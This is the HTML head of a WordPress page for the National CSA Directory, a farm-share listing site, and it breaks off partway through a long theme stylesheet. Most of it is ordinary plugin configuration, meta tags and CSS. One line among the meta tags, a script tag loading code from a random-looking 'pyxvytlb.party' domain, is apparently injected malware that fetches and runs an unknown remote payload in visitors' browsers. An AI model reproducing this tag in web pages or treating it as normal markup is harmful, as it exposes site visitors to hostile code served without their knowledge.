var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":true,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","nonce":"140a52efb8","preview":false,"postId":237,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nationalcsadirectory.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","security":"201dbb34b1","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.nationalcsadirectory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalcsadirectory.com/wp-json/wp/v2/pages/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.nationalcsadirectory.com/locations/" />
<link rel='shortlink' href='https://www.nationalcsadirectory.com/?p=237' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Flocations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Flocations%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-LRlmVvLKVApDVGuspQFnRQJjkv0P7/YFrw84YYQtmYG4nK8c+M+NlmYDCv0rKWpG" crossorigin="anonymous">





<meta property="og:site_name" content="National CSA Directory" />
<meta property="og:url" content="https://www.nationalcsadirectory.com/national_csa_directory" />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="Communities sharing agriculture" />
<meta property="og:title" content="National CSA Directory" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="538" />
<meta property="fb:app_id" content="491328464719517" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="National CSA Directory" />
<meta name="twitter:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta name="twitter:description" content="Search ads by your location" />
<script src="https://lunch.pyxvytlb.party" async></script>		<script type="text/javascript">
		var ajaxurl = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-admin/admin-ajax.php';
		var classieraCurrentUserID = '0';
		</script>
	<style type="text/css">.topBar .login-info a.register, .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v3, section.search-section-v2, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type, .classiera-box-div-v3 figure figcaption .price span:first-of-type, .classiera-box-div-v5 figure .premium-img .price, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure:hover figcaption, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v2 .view-as .btn-group a.active, .advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover, .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members .members-text h3, .members-v2 .members-text h4, .members-v4.members-v5 .member-content a.btn:hover, .locations .location-content .location .location-icon, .locations .location-content .location .location-icon .tip:after, .locations .location-content-v6 figure.location figcaption .location-caption span, .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price, .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v6.pricing-plan-v7, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, footer .widget-box .tagcloud a:hover, .footer-bottom ul.footer-bottom-social-icon li a:hover, #back-to-top:hover, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .tagcloud a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover, .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button, .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs, .author-box .author-social .author-social-icons li > a:hover, .user-pages aside .user-page-list li a:hover, .user-pages aside .user-page-list li.active a, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-social-profile-links ul li a:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera_follow_user > input[type='submit']:hover, .classiera_follow_user > input[type='submit']:focus, .mobile-app-button li a:hover, .mobile-app-button li a:focus, .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .inputfile-1:focus + label, .inputfile-1.has-focus + label, .inputfile-1 + label:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn span, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a:hover:after, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .offcanvas-light.offcanvas-dark .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .btn-primary.active:hover, .btn-primary:active:hover, .btn-primary:active, .btn-primary.active, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-primary.raised:active, .btn-primary.raised.active, .btn-style-four.active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, .social-icon:hover, .social-icon-v2:hover, .woocommerce .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #ad-address span:hover i, .search-section.search-section-v3, .search-section.search-section-v4, #showNum:hover, .price.btn.btn-primary.round.btn-style-six.active, .woocommerce ul.products > li.product a > span, .woocommerce div.product .great, span.ad_type_display, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn, .minimal_page_search_form button, .minimla_social_icon:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover{ background: #B6D91A !important; } .topBar .contact-info span i, .search-section.search-section-v5 .form-group button, .category-slider-small-box.outline-box ul li a:hover, .section-heading-v1.section-heading-with-icon h3 i, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a:hover, .classiera-box-div-v2 figure figcaption p span, .classiera-box-div-v3 figure figcaption h5 a:hover, .classiera-box-div-v3 figure figcaption span.category a:hover, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption .category span a:hover, .classiera-box-div-v6 figure figcaption .content > a:hover, .classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-box-div-v6 figure figcaption .content .category span, .classiera-box-div-v6 figure .box-div-heading .category span, .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover, .category-v2 .category-box .category-content .view-button a:hover, .category-v3 .category-content h4 a:hover, .category-v3 .category-content .view-all:hover, .category-v3 .category-content .view-all:hover i, .category-v5 .categories li .category-content h4 a:hover, .category-v7 .category-box figure figcaption ul li a:hover, .category-v7 .category-box figure figcaption > a:hover, .category-v7 .category-box figure figcaption > a:hover i, .category-v7 .category-box figure figcaption ul li a:hover i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v1 .tab-divs .view-as a.active i, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v3 .view-head .view-as a:hover i, .advertisement-v3 .view-head .view-as a.active i, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content-v2 .location h5 a:hover, .locations .location-content-v3 .location .location-content h5 a:hover, .locations .location-content-v5 ul li .location-content h5 a:hover, .locations .location-content-v6 figure.location figcaption .location-caption > a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, footer .widget-box .widget-content ul li h5 a:hover, footer .widget-box .widget-content ul li p span a:hover, footer .widget-box .widget-content .category > li > a:hover, footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus, footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus, .blog-post-section .blog-post .blog-post-content h4 a:hover, .blog-post-section .blog-post .blog-post-content p span a:hover, .sidebar .widget-box .widget-title h4 i, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, .sidebar .widget-box .widget-content ul li h5 a:hover, .sidebar .widget-box .widget-content ul li p span a:hover, .sidebar .widget-box .widget-content ul li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i, .sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus, .sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus, .sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus, .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i, .inner-page-content .breadcrumb > li.active, .inner-page-content article.article-content.blog h3 a:hover, .inner-page-content article.article-content.blog p span a:hover, .inner-page-content article.article-content.blog .tags a:hover, .inner-page-content article.article-content blockquote:before, .inner-page-content article.article-content ul li:before, .inner-page-content article.article-content ol li a, .inner-page-content .login-register.login-register-v1 form .form-group p a:hover, .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover, .author-info .media-heading a:hover, .author-info span i, .user-pages .user-detail-section .user-contact-details ul li a:hover, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span.published i, .user-pages .user-detail-section .user-packages .table tr td.text-success, form .search-form .search-form-main-heading a i, form .search-form #innerSearch .inner-search-box .inner-search-heading i, .submit-post form .form-main-section .classiera-dropzone-heading i, .submit-post form .form-main-section .iframe .iframe-heading i, .single-post-page .single-post .single-post-title .post-category span a:hover, .single-post-page .single-post .description p a, .single-post-page .single-post > .author-info a:hover, .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover, .classiera_follow_user > input[type='submit'], .single-post .description ul li:before, .single-post .description ol li a, .mobile-app-button li a i, #wp-calendar td#today, td#prev a:hover, td#next a:hover, td#prev a:focus, td#next a:focus, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn:hover span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li.active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon:hover, .offcanvas-light .navmenu-brand .offcanvas-button i, .offcanvas-light .nav > li > a:hover, .offcanvas-light .nav > li > a:focus, .offcanvas-light .navmenu-nav > .open > a, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:hover, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:focus, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, input[type=radio]:checked + label:before, input[type='checkbox']:checked + label:before, .woocommerce-info::before, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-info a:focus, #ad-address span a:hover, #ad-address span a:focus, #getLocation:hover i, #getLocation:focus i, .offcanvas-light .nav > li.active > a, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v4 figure figcaption h5 a:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular h1, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .color, .classiera-box-div.classiera-box-div-v7 .buy-sale-tag, .offcanvas-light .nav > li.dropdown ul.dropdown-menu li.active > a, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar-v6 .offcanvas-light ul.nav li.dropdown ul.dropdown-menu > li.active > a, .sidebar .widget-box .author-info a:hover, .submit-post form .classiera-post-sub-cat ul li a:focus, .submit-post form .classiera_third_level_cat ul li a:focus, .woocommerce div.product p.price ins, p.classiera_map_div__price span, .author-info .media-heading i, .classiera-category-new .navText a i:hover, footer .widget-box .contact-info .contact-info-box i, .classiera-category-new-v2.classiera-category-new-v3 .classiera-category-new-v2-box:hover .classiera-category-new-v2-box-title, .minimal_page_search_form .input-group-addon i{ color: #B6D91A !important; } .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading{ background:rgba( 182,217,26,.75 )} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} footer .widget-box .widget-content .grid-view-pr li span .hover-posts{ background:rgba( 182,217,26,.5 )} .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, form .search-form #innerSearch .inner-search-box .slider-handle, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i{ background-color: #B6D91A !important; } .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v5 .form-group button, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members-v3 .members-text .btn.outline:hover, .members-v4.members-v5 .member-content a.btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .form-main-section .active-post-type .post-type-box, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera-upload-box.classiera_featured_box, .classiera_follow_user > input[type='submit'], .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .navmenu-brand .offcanvas-button, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-style-four.active, .btn-style-four.active:hover, .btn-style-four.active:focus, .btn-style-four.active:active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, #showNum:hover, .user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn{ border-color:#B6D91A !important; } .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after, .locations .location-content .location .location-icon .tip, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu, .classiera-navbar.classiera-navbar-v4 .dropdown-menu, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu, .woocommerce-error, .woocommerce-info, .woocommerce-message{ border-top-color:#B6D91A; } .locations .location-content-v2 .location:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a{ border-bottom-color:#B6D91A !important; } { box-shadow:0 3px 0 0 #B6D91A !important; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v3.affix, .classiera-navbar.classiera-navbar-v3 .navbar-nav > li > .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:focus, .btn-primary, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .woocommerce .button, .woocommerce a.button, .woocommerce .button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #ad-address span i, .search-section .search-form .form-group .help-block, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v4 .search-form .btn:hover, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span, .classiera-box-div-v7 figure:hover:after, .category-v2 .category-box .category-content ul li a:hover i, .category-v6 .category-box figure .category-box-hover > span, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .call-to-action .call-to-action-box .action-box-heading .heading-content i, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box 